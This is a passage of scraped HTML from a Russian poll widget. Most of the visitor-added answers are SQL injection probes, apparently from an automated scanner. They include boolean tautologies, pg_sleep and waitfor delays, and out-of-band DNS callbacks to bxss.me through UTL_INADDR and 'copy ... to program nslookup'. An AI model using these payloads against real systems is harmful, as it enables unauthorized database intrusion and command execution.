class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="492"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6894.13015.fde53.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="493"><div class="dem-label">865'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="494"><div class="dem-label">@@RgbvG<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="495"><div class="dem-label">-1 OR 2+100-100-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="496"><div class="dem-label">-1 OR 2+861-861-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="497"><div class="dem-label">-1' OR 2+935-935-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="498"><div class="dem-label">-1' OR 2+641-641-1=0+0+0+1 or '8c80vIPa'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="509"><div class="dem-label">@@7XvlX<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="500"><div class="dem-label">cxtREreI'; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="501"><div class="dem-label">VpjWQdsz';select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="502"><div class="dem-label">0BngM8Ox');select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="503"><div class="dem-label">Dx4rqGj3'));select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="504"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7009.13015.c3216.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="505"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7012.13015.c3216.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="506"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7013.13015.c3216.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="499"><div class="dem-label">-1" OR 2+18-18-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="507"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7015.13015.c3216.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="488"><div class="dem-label">XD57LVx4'));select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="489"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6891.13015.fde53.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="510"><div class="dem-label">-1 OR 2+313-313-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="511"><div class="dem-label">-1 OR 2+853-853-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="512"><div class="dem-label">-1' OR 2+568-568-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="513"><div class="dem-label">-1' OR 2+440-440-1=0+0+0+1 or 'Uf8NVCMR'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="514"><div class="dem-label">-1" OR 2+55-55-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="515"><div class="dem-label">MQ6vIRHF'; waitfor delay '0:0:9' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="516"><div class="dem-label">bw38Qncr';select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="517"><div class="dem-label">nqmI4zDG');select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="518"><div class="dem-label">5VlykCFg'));select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="519"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7147.13015.c3015.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="520"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7152.13015.c3015.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="521"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7155.13015.c3015.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="522"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7157.13015.c3015.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="523"><div class="dem-label">571'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="524"><div class="dem-label">@@0WmC9<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="525"><div class="dem-label">-1 OR 2+629-629-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="526"><div class="dem-label">-1 OR 2+195-195-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="527"><div class="dem-label">-1' OR 2+204-204-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="528"><div class="dem-label">-1' OR 2+679-679-1=0+0+0+1 or 'BPPF2Ya3'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="702"><div class="dem-label">@@YRQOY<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="532"><div class="dem-label">wGRHNYej');select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="529"><div class="dem-label">-1" OR 2+780-780-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="551"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7431.13015.cdc6f.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="534"><div class="dem-label">@@Enq37<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="535"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7295.13015.f2e01.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="536"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7297.13015.f2e01.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="537"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7299.13015.f2e01.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="538"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7300.13015.f2e01.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="539"><div class="dem-label">268'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="540"><div class="dem-label">-1 OR 2+509-509-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="541"><div class="dem-label">-1 OR 2+825-825-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="550"><div class="dem-label">19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7428.13015.cdc6f.1.bxss'||'.me')<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="543"><div class="dem-label">-1' OR 2+924-924-1=0+0+0+1 or 'gMecLHf4'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="544"><div class="dem-label">-1" OR 2+785-785-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="545"><div class="dem-label">RGvKDx4K'; waitfor delay '0:0:3' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="546"><div class="dem-label">zBPTkFfM';select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="547"><div class="dem-label">mCevrERh');select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="548"><div class="dem-label">lNC9rO3n'));select pg_sleep(6); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="549"><div class="dem-label">@@FMLzK<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="542"><div class="dem-label">-1' OR 2+516-516-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="533"><div class="dem-label">MB2IaK3p'));select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="552"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7433.13015.cdc6f.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 